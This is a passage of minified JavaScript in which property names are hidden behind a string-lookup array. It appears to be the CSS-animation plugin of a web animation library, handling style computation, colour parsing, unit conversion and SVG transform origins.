t;for(t=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[1025]](1),i=[_x33225[725],_x33225[726],_x33225[727],_x33225[1663],_x33225[724]],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(G=3===n?_x33225[727]:i[n],Q=_x33225[40]+G[_x33225[69]]()+_x33225[40],G+t):null;},J=q[_x33225[308]]?q[_x33225[308]][_x33225[687]]:function(){},K=o[_x33225[1664]]=function(t,e,i,n,r){var s;return X||_x33225[236]!==e?(!n&&t[_x33225[147]][e]?s=t[_x33225[147]][e]:(i=i||J(t))?s=i[e]||i[_x33225[711]](e)||i[_x33225[711]](e[_x33225[71]](A,_x33225[119])[_x33225[69]]()):t[_x33225[715]]&&(s=t[_x33225[715]][e]),null==r||s&&_x33225[212]!==s&&_x33225[720]!==s&&_x33225[1665]!==s?s:r):Y(t);},tt=W[_x33225[1666]]=function(t,i,n,r,s){if(_x33225[144]===r||!r&&_x33225[1667]!==i)return n;if(_x33225[720]===r||!n)return 0;var a,l,c,u=D[_x33225[10]](i),h=t,d=H[_x33225[147]],p=0>n,f=1===n;if(p&&(n=-n),f&&(n*=100),_x33225[1667]!==i||r)if(_x33225[37]===r&&-1!==i[_x33225[14]](_x33225[222]))a=n/100*(u?t[_x33225[1283]]:t[_x33225[1280]]);else{if(d[_x33225[528]]=_x33225[1668]+K(t,_x33225[914])+_x33225[1669],_x33225[37]!==r&&h[_x33225[19]]&&_x33225[989]!==r[_x33225[38]](0)&&_x33225[1670]!==r)d[u?_x33225[923]:_x33225[922]]=n+r;else{if(h=t[_x33225[194]]||q[_x33225[20]],-1!==K(h,_x33225[210])[_x33225[14]](_x33225[1671])&&(d[_x33225[914]]=_x33225[722]),l=h[_x33225[1672]],c=e[_x33225[1442]][_x33225[1518]],l&&u&&l[_x33225[963]]===c)return l[_x33225[87]]*n/100;d[u?_x33225[87]:_x33225[246]]=n+r;}h[_x33225[19]](H),a=parseFloat(H[u?_x33225[227]:_x33225[228]]),h[_x33225[173]](H),u&&_x33225[37]===r&&o[_x33225[1673]]!==!1&&(l=h[_x33225[1672]]=h[_x33225[1672]]||{},l[_x33225[963]]=c,l[_x33225[87]]=a/n*100),0!==a||s||(a=tt(t,i,n,r,!0));}else l=J(t)[_x33225[1667]],t[_x33225[147]][_x33225[1667]]=n,a=parseFloat(J(t)[_x33225[1667]]),t[_x33225[147]][_x33225[1667]]=l;return f&&(a/=100),p?-a:a;},et=W[_x33225[1674]]=function(t,e,i){if(_x33225[722]!==K(t,_x33225[914],i))return 0;var n=_x33225[527]===e?_x33225[547]:_x33225[544],r=K(t,_x33225[224]+n,i);return t[_x33225[913]+n]-(tt(t,e,parseFloat(r),r[_x33225[71]](x,_x33225[29]))||0);},it=function(t,e){var i,n,r,s={};if(e=e||J(t,null))if(i=e[_x33225[13]])for(;--i>-1;)r=e[i],(-1===r[_x33225[14]](_x33225[1675])||Pt===r)&&(s[r[_x33225[71]](E,$)]=e[_x33225[711]](r));else for(i in e)(-1===i[_x33225[14]](_x33225[1676])||Et===i)&&(s[i]=e[i]);else if(e=t[_x33225[715]]||t[_x33225[147]])for(i in e)_x33225[107]==typeof i&&void 0===s[i]&&(s[i[_x33225[71]](E,$)]=e[i]);return X||(s[_x33225[236]]=Y(t)),n=Bt(t,e,!1),s[_x33225[1602]]=n[_x33225[1602]],s[_x33225[1677]]=n[_x33225[1677]],s[_x33225[1678]]=n[_x33225[1678]],s[_x33225[1679]]=n[_x33225[1679]],s[_x33225[52]]=n[_x33225[52]],s[_x33225[987]]=n[_x33225[987]],Dt&&(s[_x33225[1680]]=n[_x33225[1680]],s[_x33225[1681]]=n[_x33225[1681]],s[_x33225[1682]]=n[_x33225[1682]],s[_x33225[1683]]=n[_x33225[1683]]),s[_x33225[477]]&&delete s[_x33225[477]],s;},nt=function(t,e,i,n,r){var s,o,a,l={},c=t[_x33225[147]];for(o in i)_x33225[528]!==o&&_x33225[13]!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o[_x33225[14]](_x33225[1684])&&(_x33225[102]==typeof s||_x33225[107]==typeof s)&&(l[o]=_x33225[720]!==s||_x33225[527]!==o&&_x33225[397]!==o?_x33225[29]!==s&&_x33225[720]!==s&&_x33225[212]!==s||_x33225[107]!=typeof e[o]||_x33225[29]===e[o][_x33225[71]](b,_x33225[29])?s:0:et(t,o),void 0!==c[o]&&(a=new yt(c,o,c[o],a)));if(n)for(o in n)_x33225[5]!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a};},rt={width:[_x33225[547],_x33225[545]],height:[_x33225[544],_x33225[546]]},st=[_x33225[690],_x33225[692],_x33225[924],_x33225[1685]],ot=function(t,e,i){if(_x33225[1686]===(t[_x33225[155]]+_x33225[29])[_x33225[69]]())return(i||J(t))[e]||0;if(t[_x33225[1687]]&&qt(t))return t[_x33225[1688]]()[e]||0;var n=parseFloat(_x33225[87]===e?t[_x33225[227]]:t[_x33225[228]]),r=rt[e],s=r[_x33225[13]];for(i=i||J(t,null);--s>-1;)n-=parseFloat(K(t,_x33225[225]+r[s],i,!0))||0,n-=parseFloat(K(t,_x33225[222]+r[s]+_x33225[226],i,!0))||0;return n;},at=function(t,e){if(_x33225[1689]===t||_x33225[720]===t||_x33225[1665]===t)return t+_x33225[28];(null==t||_x33225[29]===t)&&(t=_x33225[1690]);var i,n=t[_x33225[137]](_x33225[28]),r=-1!==t[_x33225[14]](_x33225[527])?_x33225[1691]:-1!==t[_x33225[14]](_x33225[1193])?_x33225[1692]:n[0],s=-1!==t[_x33225[14]](_x33225[397])?_x33225[1691]:-1!==t[_x33225[14]](_x33225[1325])?_x33225[1692]:n[1];if(n[_x33225[13]]>3&&!e){for(n=t[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[338]),t=[],i=0;i<n[_x33225[13]];i++)t[_x33225[156]](at(n[i]));return t[_x33225[30]](_x33225[338]);}return null==s?s=_x33225[1693]===r?_x33225[693]:_x33225[32]:_x33225[1693]===s&&(s=_x33225[693]),(_x33225[1693]===r||isNaN(parseFloat(r))&&-1===(r+_x33225[29])[_x33225[14]](_x33225[372]))&&(r=_x33225[693]),t=r+_x33225[28]+s+(n[_x33225[13]]>2?_x33225[28]+n[2]:_x33225[29]),e&&(e[_x33225[1694]]=-1!==r[_x33225[14]](_x33225[37]),e[_x33225[1695]]=-1!==s[_x33225[14]](_x33225[37]),e[_x33225[1696]]=_x33225[372]===r[_x33225[38]](1),e[_x33225[1697]]=_x33225[372]===s[_x33225[38]](1),e[_x33225[1698]]=parseFloat(r[_x33225[71]](b,_x33225[29])),e[_x33225[1699]]=parseFloat(s[_x33225[71]](b,_x33225[29])),e[_x33225[989]]=t),e||t;},lt=function(t,e){return _x33225[99]==typeof t&&(t=t(v,m)),_x33225[107]==typeof t&&_x33225[372]===t[_x33225[38]](1)?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(t[_x33225[1025]](2)):parseFloat(t)-parseFloat(e)||0;},ct=function(t,e){return _x33225[99]==typeof t&&(t=t(v,m)),null==t?e:_x33225[107]==typeof t&&_x33225[372]===t[_x33225[38]](1)?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(t[_x33225[1025]](2))+e:parseFloat(t)||0;},ut=function(t,e,i,n){var r,s,o,a,l,c=0.000001;return _x33225[99]==typeof t&&(t=t(v,m)),null==t?a=e:_x33225[102]==typeof t?a=t:(r=360,s=t[_x33225[137]](_x33225[902]),l=_x33225[372]===t[_x33225[38]](1),o=(l?parseInt(t[_x33225[38]](0)+_x33225[728],10)*parseFloat(s[0][_x33225[1025]](2)):parseFloat(s[0]))*(-1===t[_x33225[14]](_x33225[1700])?1:L)-(l?0:e),s[_x33225[13]]&&(n&&(n[i]=e+o),-1!==t[_x33225[14]](_x33225[1701])&&(o%=r,o!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t[_x33225[14]](_x33225[1702])&&0>o?o=(o+9999999999*r)%r-(o/r|0)*r:-1!==t[_x33225[14]](_x33225[1703])&&o>0&&(o=(o-9999999999*r)%r-(o/r|0)*r)),a=e+o),c>a&&a>-c&&(a=0),a;},ht={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},dt=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,255*(1>6*t?e+(i-e)*t*6:0.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+0.5|0;},pt=o[_x33225[1704]]=function(t,e){var i,n,r,s,o,a,l,c,u,h,d;if(t)if(_x33225[102]==typeof t)i=[t>>16,t>>8&255,255&t];else{if(_x33225[338]===t[_x33225[38]](t[_x33225[13]]-1)&&(t=t[_x33225[1025]](0,t[_x33225[13]]-1)),ht[t])i=ht[t];else if(_x33225[42]===t[_x33225[38]](0))4===t[_x33225[13]]&&(n=t[_x33225[38]](1),r=t[_x33225[38]](2),s=t[_x33225[38]](3),t=_x33225[42]+n+n+r+r+s+s),t=parseInt(t[_x33225[1025]](1),16),i=[t>>16,t>>8&255,255&t];else if(_x33225[1705]===t[_x33225[1025]](0,3))if(i=d=t[_x33225[111]](y),e){if(-1!==t[_x33225[14]](_x33225[372]))return t[_x33225[111]](_);}else o=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,r=0.5>=l?l*(a+1):l+a-l*a,n=2*l-r,i[_x33225[13]]>3&&(i[3]=Number(t[3])),i[0]=dt(o+1/3,n,r),i[1]=dt(o,n,r),i[2]=dt(o-1/3,n,r);else i=t[_x33225[111]](y)||ht[_x33225[1706]];i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i[_x33225[13]]>3&&(i[3]=Number(i[3]));}else i=ht[_x33225[1707]];return e&&!d&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,c=Math[_x33225[221]](n,r,s),u=Math[_x33225[1708]](n,r,s),l=(c+u)/2,c===u?o=a=0:(h=c-u,a=l>0.5?h/(2-c-u):h/(c+u),o=c===n?(r-s)/h+(s>r?6:0):c===r?(s-n)/h+2:(n-r)/h+4,o*=60),i[0]=o+0.5|0,i[1]=100*a+0.5|0,i[2]=100*l+0.5|0),i;},ft=function(t,e){var i,n,r,s=t[_x33225[111]](gt)||[],o=0,a=_x33225[29];if(!s[_x33225[13]])return t;for(i=0;i<s[_x33225[13]];i++)n=s[i],r=t[_x33225[1025]](o,t[_x33225[14]](n,o)-o),o+=r[_x33225[13]]+n[_x33225[13]],n=pt(n,e),3===n[_x33225[13]]&&n[_x33225[156]](1),a+=r+(e?_x33225[1709]+n[0]+_x33225[338]+n[1]+_x33225[1710]+n[2]+_x33225[1710]+n[3]:_x33225[1711]+n[_x33225[30]](_x33225[338]))+_x33225[371];return a+t[_x33225[1025]](o);},gt=_x33225[1712];for(c in ht)gt+=_x33225[151]+c+_x33225[1713];gt=new RegExp(gt+_x33225[371],_x33225[1714]),o[_x33225[1715]]=function(t){var e,i=t[0]+_x33225[28]+t[1];gt[_x33225[10]](i)&&(e=-1!==i[_x33225[14]](_x33225[1716])||-1!==i[_x33225[14]](_x33225[1709]),t[0]=ft(t[0],e),t[1]=ft(t[1],e)),gt[_x33225[1717]]=0;},e[_x33225[1718]]||(e[_x33225[1718]]=o[_x33225[1715]]);var mt=function(t,e,i,n){if(null==t)return function(t){return t;};var r,s=e?(t[_x33225[111]](gt)||[_x33225[29]])[0]:_x33225[29],o=t[_x33225[137]](s)[_x33225[30]](_x33225[29])[_x33225[111]](w)||[],a=t[_x33225[1025]](0,t[_x33225[14]](o[0])),l=_x33225[371]===t[_x33225[38]](t[_x33225[13]]-1)?_x33225[371]:_x33225[29],c=-1!==t[_x33225[14]](_x33225[28])?_x33225[28]:_x33225[338],u=o[_x33225[13]],h=u>0?o[0][_x33225[71]](y,_x33225[29]):_x33225[29];return u?r=e?function(t){var e,d,p,f;if(_x33225[102]==typeof t)t+=h;else if(n&&M[_x33225[10]](t)){for(f=t[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),p=0;p<f[_x33225[13]];p++)f[p]=r(f[p]);return f[_x33225[30]](_x33225[338]);}if(e=(t[_x33225[111]](gt)||[s])[0],d=t[_x33225[137]](e)[_x33225[30]](_x33225[29])[_x33225[111]](w)||[],p=d[_x33225[13]],u>p--)for(;++p<u;)d[p]=i?d[(p-1)/2|0]:o[p];return a+d[_x33225[30]](c)+c+e+l+(-1!==t[_x33225[14]](_x33225[1719])?_x33225[1720]:_x33225[29]);}:function(t){var e,s,d;if(_x33225[102]==typeof t)t+=h;else if(n&&M[_x33225[10]](t)){for(s=t[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),d=0;d<s[_x33225[13]];d++)s[d]=r(s[d]);return s[_x33225[30]](_x33225[338]);}if(e=t[_x33225[111]](w)||[],d=e[_x33225[13]],u>d--)for(;++d<u;)e[d]=i?e[(d-1)/2|0]:o[d];return a+e[_x33225[30]](c)+l;}:function(t){return t;};},vt=function(t){return t=t[_x33225[137]](_x33225[338]),function(e,i,n,r,s,o,a){var l,c=(i+_x33225[29])[_x33225[137]](_x33225[28]);for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return r[_x33225[803]](e,a,s,o);};},yt=(W[_x33225[1633]]=function(t){this[_x33225[1589]][_x33225[1637]](t);for(var e,i,n,r,s,o=this[_x33225[76]],a=o[_x33225[279]],l=o[_x33225[1721]],c=0.000001;l;)e=a[l[_x33225[989]]],l[_x33225[980]]?e=Math[_x33225[57]](e):c>e&&e>-c&&(e=0),l[_x33225[558]][l[_x33225[986]]]=e,l=l[_x33225[1463]];if(o[_x33225[1599]]&&(o[_x33225[1599]][_x33225[1602]]=o[_x33225[1722]]?o[_x33225[1722]](a[_x33225[1602]],this[_x33225[558]]):a[_x33225[1602]]),1===t||0===t)for(l=o[_x33225[1721]],s=1===t?_x33225[59]:_x33225[50];l;){if(i=l[_x33225[558]],i[_x33225[17]]){if(1===i[_x33225[17]]){for(r=i[_x33225[1723]]+i[_x33225[47]]+i[_x33225[1724]],n=1;n<i[_x33225[983]];n++)r+=i[_x33225[1725]+n]+i[_x33225[1726]+(n+1)];i[s]=r;}}else i[s]=i[_x33225[47]]+i[_x33225[1723]];l=l[_x33225[1463]];}},function(t,e,i,n,r){this[_x33225[558]]=t,this[_x33225[986]]=e,this[_x33225[989]]=i,this[_x33225[980]]=r,n&&(n[_x33225[1557]]=this,this[_x33225[1463]]=n);}),_t=(W[_x33225[1632]]=function(t,e,i,n,r,s){var o,a,l,c,u,h=n,d={},p={},f=i[_x33225[1638]],g=I;for(i[_x33225[1638]]=null,I=e,n=u=i[_x33225[803]](t,e,n,r),I=g,s&&(i[_x33225[1638]]=f,h&&(h[_x33225[1557]]=null,h[_x33225[1557]]&&(h[_x33225[1557]][_x33225[1463]]=null)));n&&n!==h;){if(n[_x33225[17]]<=1&&(a=n[_x33225[986]],p[a]=n[_x33225[47]]+n[_x33225[48]],d[a]=n[_x33225[47]],s||(c=new yt(n,_x33225[47],a,c,n[_x33225[980]]),n[_x33225[48]]=0),1===n[_x33225[17]]))for(o=n[_x33225[983]];--o>0;)l=_x33225[1725]+o,a=n[_x33225[986]]+_x33225[902]+l,p[a]=n[_x33225[76]][l],d[a]=n[l],s||(c=new yt(n,l,a,c,n[_x33225[1727]][l]));n=n[_x33225[1463]];}return{proxy:d,end:p,firstMPT:c,pt:u};},W[_x33225[1634]]=function(t,e,n,r,o,a,l,c,u,h,d){this[_x33225[558]]=t,this[_x33225[986]]=e,this[_x33225[47]]=n,this[_x33225[48]]=r,this[_x33225[981]]=l||e,t instanceof _t||s[_x33225[156]](this[_x33225[981]]),this[_x33225[980]]=c,this[_x33225[17]]=a||0,u&&(this[_x33225[1728]]=u,i=!0),this[_x33225[50]]=void 0===h?n:h,this[_x33225[59]]=void 0===d?n+r:d,o&&(this[_x33225[1463]]=o,o[_x33225[1557]]=this);}),wt=function(t,e,i,n,r,s){var o=new _t(t,e,i,n-i,r,-1,s);return o[_x33225[50]]=i,o[_x33225[59]]=o[_x33225[1723]]=n,o;},bt=o[_x33225[1729]]=function(t,e,i,n,r,s,a,l,c,h){i=i||s||_x33225[29],_x33225[99]==typeof n&&(n=n(v,m)),a=new _t(t,e,0,0,a,h?2:1,null,!1,l,i,n),n+=_x33225[29],r&&gt[_x33225[10]](n+i)&&(n=[i,n],o[_x33225[1715]](n),i=n[0],n=n[1]);var d,p,f,g,w,b,x,T,C,S,k,A,E,P=i[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[28]),$=n[_x33225[137]](_x33225[865])[_x33225[30]](_x33225[338])[_x33225[137]](_x33225[28]),D=P[_x33225[13]],O=u!==!1;for((-1!==n[_x33225[14]](_x33225[338])||-1!==i[_x33225[14]](_x33225[338]))&&(P=P[_x33225[30]](_x33225[28])[_x33225[71]](M,_x33225[865])[_x33225[137]](_x33225[28]),$=$[_x33225[30]](_x33225[28])[_x33225[71]](M,_x33225[865])[_x33225[137]](_x33225[28]),D=P[_x33225[13]]),D!==$[_x33225[13]]&&(P=(s||_x33225[29])[_x33225[137]](_x33225[28]),D=P[_x33225[13]]),a[_x33225[1589]]=c,a[_x33225[1637]]=h,gt[_x33225[1717]]=0,d=0;D>d;d++)if(g=P[d],w=$[d],T=parseFloat(g),T||0===T)a[_x33225[1730]](_x33225[29],T,lt(w,T),w[_x33225[71]](_,_x33225[29]),O&&-1!==w[_x33225[14]](_x33225[144]),!0);else if(r&&gt[_x33225[10]](g))A=w[_x33225[14]](_x33225[371])+1,A=_x33225[371]+(A?w[_x33225[1025]](A):_x33225[29]),E=-1!==w[_x33225[14]](_x33225[1705])&&X,S=w,g=pt(g,E),w=pt(w,E),C=g[_x33225[13]]+w[_x33225[13]]>6,C&&!X&&0===w[3]?(a[_x33225[1726]+a[_x33225[983]]]+=a[_x33225[983]]?_x33225[1731]:_x33225[1706],a[_x33225[59]]=a[_x33225[59]][_x33225[137]]($[d])[_x33225[30]](_x33225[1706])):(X||(C=!1),E?a[_x33225[1730]](S[_x33225[1025]](0,S[_x33225[14]](_x33225[1705]))+(C?_x33225[1709]:_x33225[1716]),g[0],lt(w[0],g[0]),_x33225[338],!1,!0)[_x33225[1730]](_x33225[29],g[1],lt(w[1],g[1]),_x33225[1710],!1)[_x33225[1730]](_x33225[29],g[2],lt(w[2],g[2]),C?_x33225[1710]:_x33225[37]+A,!1):a[_x33225[1730]](S[_x33225[1025]](0,S[_x33225[14]](_x33225[1732]))+(C?_x33225[1711]:_x33225[1733]),g[0],w[0]-g[0],_x33225[338],!0,!0)[_x33225[1730]](_x33225[29],g[1],w[1]-g[1],_x33225[338],!0)[_x33225[1730]](_x33225[29],g[2],w[2]-g[2],C?_x33225[338]:A,!0),C&&(g=g[_x33225[13]]<4?1:g[3],a[_x33225[1730]](_x33225[29],g,(w[_x33225[13]]<4?1:w[3])-g,A,!1))),gt[_x33225[1717]]=0;else if(b=g[_x33225[111]](y)){if(x=w[_x33225[111]](_),!x||x[_x33225[13]]!==b[_x33225[13]])return a;for(f=0,p=0;p<b[_x33225[13]];p++)k=b[p],S=g[_x33225[14]](k,f),a[_x33225[1730]](g[_x33225[1025]](f,S-f),Number(k),lt(x[p],k),_x33225[29],O&&_x33225[144]===g[_x33225[1025]](S+k[_x33225[13]],2),0===p),f=S+k[_x33225[13]];a[_x33225[1726]+a[_x33225[983]]]+=g[_x33225[1025]](f);}else a[_x33225[1726]+a[_x33225[983]]]+=a[_x33225[983]]||a[_x33225[1726]+a[_x33225[983]]]?_x33225[28]+w:w;if(-1!==n[_x33225[14]](_x33225[372])&&a[_x33225[76]]){for(A=a[_x33225[1723]]+a[_x33225[76]][_x33225[47]],d=1;d<a[_x33225[983]];d++)A+=a[_x33225[1726]+d]+a[_x33225[76]][_x33225[1725]+d];a[_x33225[59]]=A+a[_x33225[1726]+d];}return a[_x33225[983]]||(a[_x33225[17]]=-1,a[_x33225[1723]]=a[_x33225[59]]),a[_x33225[1734]]||a;},xt=9;for(c=_t[_x33225[233]],c[_x33225[983]]=c[_x33225[1728]]=0;--xt>0;)c[_x33225[1725]+xt]=0,c[_x33225[1726]+xt]=_x33225[29];c[_x33225[1723]]=_x33225[29],c[_x33225[1463]]=c[_x33225[1557]]=c[_x33225[1734]]=c[_x33225[76]]=c[_x33225[1589]]=c[_x33225[1637]]=c[_x33225[1727]]=null,c[_x33225[1730]]=function(t,e,i,n,r,s){var o=this,a=o[_x33225[983]];return o[_x33225[1726]+a]+=s&&(a||o[_x33225[1726]+a])?_x33225[28]+t:t||_x33225[29],i||0===a||o[_x33225[1589]]?(o[_x33225[983]]++,o[_x33225[17]]=o[_x33225[1637]]?2:1,o[_x33225[1726]+o[_x33225[983]]]=n||_x33225[29],a>0?(o[_x33225[76]][_x33225[1725]+a]=e+i,o[_x33225[1727]][_x33225[1725]+a]=r,o[_x33225[1725]+a]=e,o[_x33225[1589]]||(o[_x33225[1734]]=new _t(o,_x33225[1725]+a,e,i,o[_x33225[1734]]||o,0,o[_x33225[981]],r,o[_x33225[1728]]),o[_x33225[1734]][_x33225[1723]]=0),o):(o[_x33225[76]]={s:e+i},o[_x33225[1727]]={},o[_x33225[47]]=e,o[_x33225[48]]=i,o[_x33225[980]]=r,o)):(o[_x33225[1726]+a]+=e+(n||_x33225[29]),o);};var Tt=function(t,e){e=e||{},this[_x33225[986]]=e[_x33225[1735]]?Z(t)||t:t,l[t]=l[this[_x33225[986]]]=this,this[_x33225[1736]]=e[_x33225[1737]]||mt(e[_x33225[203]],e[_x33225[1738]],e[_x33225[1739]],e[_x33225[1740]]),e[_x33225[1741]]&&(this[_x33225[803]]=e[_x33225[1741]]),this[_x33225[1742]]=e[_x33225[1738]],this[_x33225[1740]]=e[_x33225[1740]],this[_x33225[1743]]=e[_x33225[1743]],this[_x33225[1744]]=e[_x33225[203]],this[_x33225[1728]]=e[_x33225[1745]]||0;},Ct=W[_x33225[1635]]=function(t,e,i){_x33225[95]!=typeof e&&(e={parser:i});var n,r,s=t[_x33225[137]](_x33225[338]),o=e[_x33225[203]];for(i=i||[o],n=0;n<s[_x33225[13]];n++)e[_x33225[1735]]=0===n&&e[_x33225[1735]],e[_x33225[203]]=i[n]||o,r=new Tt(s[n],e);},St=W[_x33225[1746]]=function(t){if(!l[t]){var e=t[_x33225[38]](0)[_x33225[54]]()+t[_x33225[1025]](1)+_x33225[1747];Ct(t,{parser:function(t,i,n,r,s,o,c){var u=a[_x33225[1750]][_x33225[1749]][_x33225[1748]][e];return u?(u[_x33225[1630]](),l[n][_x33225[803]](t,i,n,r,s,o,c)):(V(_x33225[1751]+e+_x33225[1752]),s);}});}};c=Tt[_x33225[233]],c[_x33225[1729]]=function(t,e,i,n,r,s){var o,a,l,c,u,h,d=this[_x33225[1743]];if(this[_x33225[1740]]&&(M[_x33225[10]](i)||M[_x33225[10]](e)?(a=e[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151]),l=i[_x33225[71]](M,_x33225[151])[_x33225[137]](_x33225[151])):d&&(a=[e],l=[i])),l){for(c=l[_x33225[13]]>a[_x33225[13]]?l[_x33225[13]]:a[_x33225[13]],o=0;c>o;o++)e=a[o]=a[o]||this[_x33225[1744]],i=l[o]=l[o]||this[_x33225[1744]],d&&(u=e[_x33225[14]](d),h=i[_x33225[14]](d),u!==h&&(-1===h?a[o]=a[o][_x33225[137]](d)[_x33225[30]](_x33225[29]):-1===u&&(a[o]+=_x33225[28]+d)));e=a[_x33225[30]](_x33225[865]),i=l[_x33225[30]](_x33225[865]);}return bt(t,this[_x33225[986]],e,i,this[_x33225[1742]],this[_x33225[1744]],n,this[_x33225[1728]],r,s);},c[_x33225[803]]=function(t,e,i,n,s,o,a){return this[_x33225[1729]](t[_x33225[147]],this[_x33225[1736]](K(t,this[_x33225[986]],r,!1,this[_x33225[1744]])),this[_x33225[1736]](e),s,o);},o[_x33225[1753]]=function(t,e,i){Ct(t,{parser:function(t,n,r,s,o,a,l){var c=new _t(t,r,0,0,o,2,r,!1,i);return c[_x33225[1589]]=a,c[_x33225[1637]]=e(t,n,s[_x33225[1642]],r),c;},priority:i});},o[_x33225[1754]]=!0;var kt,At=_x33225[1755][_x33225[137]](_x33225[338]),Et=Z(_x33225[1756]),Pt=Q+_x33225[1756],$t=Z(_x33225[1757]),Dt=null!==Z(_x33225[1758]),Ot=W[_x33225[1676]]=function(){this[_x33225[1758]]=parseFloat(o[_x33225[1648]])||0,this[_x33225[1759]]=!(o[_x33225[1760]]===!1||!Dt)&&(o[_x33225[1760]]||_x33225[720]);},jt=_gsScope[_x33225[1343]],Mt=function(t,e,i){var n,r=q[_x33225[1653]](_x33225[1761],t),s=/([a-z])([A-Z])/g;for(n in i)r[_x33225[1762]](null,n[_x33225[71]](s,_x33225[1763])[_x33225[69]](),i[n]);return e[_x33225[19]](r),r;},Rt=q[_x33225[214]]||{},Nt=function(){var t,e,i,n=g||/Android/i[_x33225[10]](U)&&!_gsScope[_x33225[1764]];return q[_x33225[1653]]&&!n&&(t=Mt(_x33225[1686],Rt),e=Mt(_x33225[1765],t,{width:100,height:50,x:100}),i=e[_x33225[739]]()[_x33225[87]],e[_x33225[147]][$t]=_x33225[1766],e[_x33225[147]][Et]=_x33225[1767],n=i===e[_x33225[739]]()[_x33225[87]]&&!(p&&Dt),Rt[_x33225[173]](t)),n;}(),Lt=function(t,e,i,n,r,s){var a,l,c,u,h,d,p,f,g,m,v,y,_,w,b=t[_x33225[1640]],x=Ht(t,!0);b&&(_=b[_x33225[1768]],w=b[_x33225[1769]]),(!n||(a=n[_x33225[137]](_x33225[28]))[_x33225[13]]<2)&&(p=t[_x33225[1688]](),0===p[_x33225[52]]&&0===p[_x33225[987]]&&p[_x33225[87]]+p[_x33225[246]]===0&&(p={x:parseFloat(t[_x33225[1770]](_x33225[52])?t[_x33225[120]](_x33225[52]):t[_x33225[1770]](_x33225[1771])?t[_x33225[120]](_x33225[1771]):0)||0,y:parseFloat(t[_x33225[1770]](_x33225[987])?t[_x33225[120]](_x33225[987]):t[_x33225[1770]](_x33225[1772])?t[_x33225[120]](_x33225[1772]):0)||0,width:0,height:0}),e=at(e)[_x33225[137]](_x33225[28]),a=[(-1!==e[0][_x33225[14]](_x33225[37])?parseFloat(e[0])/100*p[_x33225[87]]:parseFloat(e[0]))+p[_x33225[52]],(-1!==e[1][_x33225[14]](_x33225[37])?parseFloat(e[1])/100*p[_x33225[246]]:parseFloat(e[1]))+p[_x33225[987]]]),i[_x33225[1768]]=u=parseFloat(a[0]),i[_x33225[1769]]=h=parseFloat(a[1]),n&&x!==Ft&&(d=x[0],p=x[1],f=x[2],g=x[3],m=x[4],v=x[5],y=d*g-p*f,y&&(l=u*(g/y)+h*(-f/y)+(f*v-g*m)/y,c=u*(-p/y)+h*(d/y)-(d*v-p*m)/y,u=i[_x33225[1768]]=a[0]=l,h=i[_x33225[1769]]=a[1]=c)),b&&(s&&(i[_x33225[1773]]=b[_x33225[1773]],i[_x33225[1774]]=b[_x33225[1774]],b=i),r||r!==!1&&o[_x33225[1651]]!==!1?(l=u-_,c=h-w,b[_x33225[1773]]+=l*x[0]+c*x[2]-l,b[_x33225[1774]]+=l*x[1]+c*x[3]-c):b[_x33225[1773]]=b[_x33225[1774]]=0),s||t[_x33225[335]](_x33225[1775],a[_x33225[30]](_x33225[28]));},It=function(t){var e,i=F(_x33225[1686],this[_x33225[1776]][_x33225[120]](_x33225[1777])||_x33225[1761]),n=this[_x33225[194]],r=this[_x33225[343]],s=this[_x33225[147]][_x33225[528]];if(Rt[_x33225[19]](i),i[_x33225[19]](this),this[_x33225[147]][_x33225[210]]=_x33225[684],t)try{e=this[_x33225[1688]](),this[_x33225[1778]]=this[_x33225[1688]],this[_x33225[1688]]=It;}catch(o){}else this[_x33225[1778]]&&(e=this[_x33225[1778]]());return r?n[_x33225[27]](this,r):n[_x33225[19]](this),Rt[_x33225[173]](i),this[_x33225[147]][_x33225[528]]=s,e;},zt=function(t){try{return t[_x33225[1688]]();}catch(e){return It[_x33225[105]](t,!0);}},qt=function(t){return!(!(jt&&t[_x33225[1687]]&&zt(t))||t[_x33225[194]]&&!t[_x33225[1776]]);},Ft=[1,0,0,1,0,0],Ht=function(t,e){var i,n,r,s,o,a,l=t[_x33225[1640]]||new Ot(),c=100000,u=t[_x33225[147]];if(Et?n=K(t,Pt,null,!0):t[_x33225[715]]&&(n=t[_x33225[715]][_x33225[108]][_x33225[111]](O),n=n&&4===n[_x33225[13]]?[n[0][_x33225[1025]](4),Number(n[2][_x33225[1025]](4)),Number(n[1][_x33225[1025]](4)),n[3][_x33225[1025]](4),l[_x33225[52]]||0,l[_x33225[987]]||0][_x33225[30]](_x33225[338]):_x33225[29]),i=!n||_x33225[212]===n||_x33225[1779]===n,!Et||!(a=_x33225[212]===J(t)[_x33225[210]])&&t[_x33225[194]]||(a&&(s=u[_x33225[210]],u[_x33225[210]]=_x33225[684]),t[_x33225[194]]||(o=1,Rt[_x33225[19]](t)),n=K(t,Pt,null,!0),i=!n||_x33225[212]===n||_x33225[1779]===n,s?u[_x33225[210]]=s:a&&Yt(u,_x33225[210]),o&&Rt[_x33225[173]](t)),(l[_x33225[1686]]||t[_x33225[1687]]&&qt(t))&&(i&&-1!==(u[Et]+_x33225[29])[_x33225[14]](_x33225[1780])&&(n=